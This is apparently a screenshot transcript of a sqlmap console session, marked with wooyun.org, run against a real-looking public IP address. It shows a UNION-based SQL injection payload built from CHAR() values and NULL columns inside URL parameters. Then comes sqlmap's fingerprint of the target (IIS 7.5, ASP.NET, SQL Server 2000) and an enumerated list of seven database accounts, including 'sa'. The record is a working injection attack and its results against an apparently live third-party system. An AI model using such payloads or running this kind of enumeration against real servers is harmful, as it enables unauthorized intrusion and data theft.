 管理员: sqlmap
CHAR(113)+CHAR(76)+CHAR(76)+CHAR(110)+CHAR(74)+CHAR(66)+CHAR(118)+CHAR(82)+CHAR(
103)+CHAR(80)+CHAR(88)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(107)+CHAR(113),NULL,NU
LL,NULL,NULL-- &Match1=0&index=%E9%A2%98%E5%90%8D                &kunum=20001&So
rtOrder=%E4%B8%BB%E9%94%AE%E7%A0%81
---
[23:56:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[23:56:09] [INFO] fetching database users
database management system users [7]:
[*] BUILTIN\\Administrators
[*] gdlisxp
[*] gwyxxw
[*] pxx
[*] sa
[*] user_jwgl
[*] zt21
[23:56:09] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\59.60.26.42'
[*] shutting down at 23:56:09
www.wooyun.org